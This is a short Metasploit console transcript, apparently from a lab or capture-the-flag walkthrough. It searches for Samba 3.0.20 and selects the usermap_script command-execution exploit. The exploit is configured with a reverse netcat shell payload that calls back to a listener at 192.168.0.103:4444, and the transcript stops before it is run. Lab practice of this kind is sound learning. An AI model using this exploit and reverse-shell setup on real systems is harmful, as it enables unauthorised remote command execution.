 msf6 > search samba 3.0.20
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----